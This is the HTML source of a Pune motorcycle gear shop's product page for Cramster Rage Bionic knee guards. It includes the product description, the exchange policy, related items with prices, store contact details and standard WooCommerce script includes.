		<span class="sku_wrapper">SKU: <span class="sku">456-2-1</span></span>

	
	<span class="posted_in">Category: <a href="https://probikerhelmets.com/product-category/knee-guards/" rel="tag">Knee Guards</a></span>
	<span class="tagged_as">Tags: <a href="https://probikerhelmets.com/product-tag/elbow-guards/" rel="tag">ELBOW GUARDS</a><a href="https://probikerhelmets.com/product-tag/rage-bionic-knee-guards/" rel="tag">RAGE BIONIC KNEE GUARDS</a><a href="https://probikerhelmets.com/product-tag/riding-gears/" rel="tag">Riding Gears</a></span>
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" title="View brand">Cramster Knee Guard</a></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="ywtm_21640_tab" id="tab-title-ywtm_21640" role="tab" aria-controls="tab-ywtm_21640">
					<a href="#tab-ywtm_21640">
						Return Policy					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
					<a href="#tab-pwb_tab">
						Brand					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><b>IMPACT PROTECTION</b></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">CE Level 2 Certified Meets CE standard EN1621-1:2012 requirements for knee and shin protection</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Its sturdy outer casing offers a smooth sliding surface for enhanced performance</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Provides superior coverage and extensive protection for the knee cap, sides, and shin</span></li>
</ul>
<p><b>BIONIC DESIGN</b></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Dual Axis Knee Cap incorporated with a two-axis pivot system to ensure anatomical compatibility</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Its asymmetric design specifically designed for both left and right sides, providing a tailored fit for each.</span></li>
</ul>
<p><b>FIT AND COMFORT</b></p>
<ul>
<li style="font-weight: 400;">Backed with a high-density foam support for increased protection and support</li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Can be worn over or under riding pants, and compatible with tall ADV or motocross boots</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">User friendly girth adjustment for effortless wear and quick removal while on the move. </span></li>
<li style="font-weight: 400;">Universal size, one size fits all</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21640 panel entry-content wc-tab" id="tab-ywtm_21640" role="tabpanel" aria-labelledby="tab-title-ywtm_21640">
				
<div class="tab-editor-container ywtm_content_tab"> <p>All products can be exchanged for a change in size. The cost of sending the product to our showroom for exchange will be borne by the customer.</p>
<p>The items will be exchanged PROVIDED</p>
<p>The product is returned unused.<br />
The product is accompanied by the original invoice, packing, labels, etc.,<br />
The product is received by us in re-saleable condition. (So please use a proper courier service)<br />
The product must be sent to us within 7 days of its delivery.<br />
Products not received in the above condition will not be exchanged. We will ship the item for exchange to you (within India) the second time free of cost.</p>
<p>Any product can only be exchanged for size. If the required size is unavailable in a particular model, then the customer can choose from available models or wait till the size in the ordered model becomes available. An exchange is not possible for accessories. No refunds will be made under any circumstances.</p>
<p>NOTE: Items on sale/offers/closeout cannot be returned or exchanged under any circumstances.</p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Universal Size</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Cramster Knee Guard</h3>
																</div>
											</div>
		
			</div>

	</div>

	</div></div>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-37656 status-publish first instock product_cat-knee-guards product_tag-knee-guard has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2024/03/Raptor-model-front-ce-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2024/03/Raptor-model-front-ce-300x300.png 300w, https://probikerhelmets.com/wp-content/uploads/2024/03/Raptor-model-front-ce-1024x1024.png 1024w, https://probikerhelmets.com/wp-content/uploads/2024/03/Raptor-model-front-ce-150x150.png 150w, https://probikerhelmets.com/wp-content/uploads/2024/03/Raptor-model-front-ce-768x768.png 768w, https://probikerhelmets.com/wp-content/uploads/2024/03/Raptor-model-front-ce-1536x1536.png 1536w, https://probikerhelmets.com/wp-content/uploads/2024/03/Raptor-model-front-ce-650x650.png 650w, https://probikerhelmets.com/wp-content/uploads/2024/03/Raptor-model-front-ce-1300x1300.png 1300w, https://probikerhelmets.com/wp-content/uploads/2024/03/Raptor-model-front-ce-600x600.png 600w, https://probikerhelmets.com/wp-content/uploads/2024/03/Raptor-model-front-ce-100x100.png 100w, https://probikerhelmets.com/wp-content/uploads/2024/03/Raptor-model-front-ce.png 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="?add-to-cart=37656" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="37656" data-product_sku="1079-1-1" aria-label="Add &ldquo;RAPTOR KNEE &amp; SHIN PROTECTOR WITH LEVEL 2 ARMOR&rdquo; to your cart" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/knee-guards/" rel="tag">Knee Guards</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/raptor-knee-shin-protector-with-level-2-armor/">RAPTOR KNEE &#038; SHIN PROTECTOR WITH LEVEL 2 ARMOR</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,699.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/raptor-knee-shin-protector-with-level-2-armor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-22226 status-publish instock product_cat-boots product_tag-boots product_tag-fly-racing-maverik-boots product_tag-offroad-boot product_tag-riding-gears has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image">
	<span class="mkdf-onsale">Sale</span>
	<img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/08/Fly-Racing-Maverik-2019-Red-Black-Riding-Boots-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/08/Fly-Racing-Maverik-2019-Red-Black-Riding-Boots-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/08/Fly-Racing-Maverik-2019-Red-Black-Riding-Boots-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/08/Fly-Racing-Maverik-2019-Red-Black-Riding-Boots-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/08/Fly-Racing-Maverik-2019-Red-Black-Riding-Boots-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/08/Fly-Racing-Maverik-2019-Red-Black-Riding-Boots-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/08/Fly-Racing-Maverik-2019-Red-Black-Riding-Boots.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/fly-racing-maverik-boots-black-red/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22226" data-product_sku="1020" aria-label="Select options for &ldquo;FLY RACING MAVERIK BOOTS (BLACK RED)&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/boots/" rel="tag">Boots</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/fly-racing-maverik-boots-black-red/">FLY RACING MAVERIK BOOTS (BLACK RED)</a></h5>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>17,399.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,500.00</bdi></span></ins></span>
</div><a href="https://probikerhelmets.com/product/fly-racing-maverik-boots-black-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-26640 status-publish instock product_cat-pants product_tag-pants product_tag-riding-gears product_tag-solace-gravel-motorcycle-denim-jeans-pant has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2021/03/GRAVEL-JEANS-BLUE-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2021/03/GRAVEL-JEANS-BLUE-1-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2021/03/GRAVEL-JEANS-BLUE-1-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2021/03/GRAVEL-JEANS-BLUE-1-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2021/03/GRAVEL-JEANS-BLUE-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/solace-gravel-motorcycle-denim-jeans-pant/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="26640" data-product_sku="1018-3" aria-label="Select options for &ldquo;Solace GRAVEL Motorcycle Denim Jeans Pant&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/pants/" rel="tag">Pants</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/solace-gravel-motorcycle-denim-jeans-pant/">Solace GRAVEL Motorcycle Denim Jeans Pant</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,250.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/solace-gravel-motorcycle-denim-jeans-pant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-21757 status-publish last instock product_cat-gloves product_tag-bikeratti-meridian-gloves product_tag-gloves product_tag-riding-gears has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-903-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-903-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-903-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-903-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/bikeratti-meridian-gloves-grey/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21757" data-product_sku="903" aria-label="Select options for &ldquo;BIKERATTI MERIDIAN GLOVES (GREY)&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/gloves/" rel="tag">Gloves</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/bikeratti-meridian-gloves-grey/">BIKERATTI MERIDIAN GLOVES (GREY)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,990.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/bikeratti-meridian-gloves-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/probikerhelmets.com\/product\/cramsterrage-bionic-knee-guards\/#product","name":"CRAMSTERRAGE BIONIC KNEE GUARDS","url":"https:\/\/probikerhelmets.com\/product\/cramsterrage-bionic-knee-guards\/","description":"IMPACT PROTECTION\r\n\r\n \tCE Level 2 Certified Meets CE standard EN1621-1:2012 requirements for knee and shin protection\r\n \tIts sturdy outer casing offers a smooth sliding surface for enhanced performance\r\n \tProvides superior coverage and extensive protection for the knee cap, sides, and shin\r\n\r\nBIONIC DESIGN\r\n\r\n \tDual Axis Knee Cap incorporated with a two-axis pivot system to ensure anatomical compatibility\r\n \tIts asymmetric design specifically designed for both left and right sides, providing a tailored fit for each.\r\n\r\nFIT AND COMFORT\r\n\r\n \tBacked with a high-density foam support for increased protection and support\r\n \tCan be worn over or under riding pants, and compatible with tall ADV or motocross boots\r\n \tUser friendly girth adjustment for effortless wear and quick removal while on the move.\u00a0\r\n \tUniversal size, one size fits all","image":"https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/download-37.jpeg","sku":"456-2-1","offers":[{"@type":"Offer","price":"2999.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2999.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/probikerhelmets.com\/product\/cramsterrage-bionic-knee-guards\/","seller":{"@type":"Organization","name":"Probikers Pune","url":"https:\/\/probikerhelmets.com"}}],"brand":[{"@type":"Brand","name":"Cramster Knee Guard"}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/probikerhelmets.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.0.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.0.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8d57f170a6122032e9a08a0b43457a5","fragment_name":"wc_fragments_e8d57f170a6122032e9a08a0b43457a5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
